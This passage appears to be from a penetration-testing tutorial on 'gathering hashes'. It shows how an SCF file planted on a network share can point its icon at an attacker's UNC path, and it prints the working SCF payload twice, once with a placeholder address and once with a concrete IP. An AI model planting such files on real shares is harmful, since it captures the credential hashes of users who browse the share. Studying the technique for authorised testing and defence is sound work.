 Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop